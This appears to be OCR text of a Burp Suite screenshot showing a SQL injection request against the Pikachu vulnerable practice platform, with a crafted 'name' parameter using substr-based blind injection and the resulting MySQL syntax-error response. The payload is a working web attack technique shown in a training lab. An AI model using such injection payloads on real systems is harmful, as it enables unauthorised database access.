 13 ×
...
Send
Cancel
Target: http://www.p1.com
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_str.php?name='\Nand(substr('r'+from+1+for+1)='r')--+&submit=1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://www.p1.com/vul/sqli/sqli_str.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
9 Cookie: PHPSESSID=e4kq7gjve7vgkmao58j4qgbu56
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\Nand(substr('r'
from 1 for 1)='r')-- '' at line 1